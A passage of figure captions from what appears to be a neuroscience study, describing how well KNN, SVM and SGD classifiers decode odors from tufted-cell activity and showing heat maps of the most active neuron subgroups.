Figure 36 : Average accuracy of the different supervised classifiers used to study the concatenation of the recurrence domain centers of all the studied odors obtained for the tufted cell case. The training set for each tested classifier is representing 75 % of the population. **KNN** : K-nearest neighbors, **SVM** : support vector machine, **SGD** : Stochastic Gradient Descent.

Testing the KNN method with different scores



Figure 35 : Average accuracy, precision and recall obtained from the *K*-nearest neighbour tests with the different processed datasets. (Training set : 75% pop., std over 30 trials)

Mapping of the most active neuron sub-groups based on centroids



Figure 36 : Representation of the average of the centroids for each odor of the predictions made correctly by the KNN classifier, with SMOTE type pre-processing: the representation is in a 2D space and give the importance of the clusters for all the odors, where the coordinate points of the neurons are only represented on the X and Y axes. The data-sets are normalized separately between 0 and 1 to understand what are the most active groups spatially. Each colored point is exactly the same population in every panel. To design this heat-map, we used a Gaussian filter with a standard deviation value of sigma = 60.